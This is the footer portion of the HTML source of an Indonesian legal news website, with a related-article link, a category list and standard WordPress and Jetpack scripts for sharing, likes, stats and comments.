            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696ea4cc23a9c
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya\/":5672};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c3863e06c5","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"5672\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "5672" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 04:40:28 -->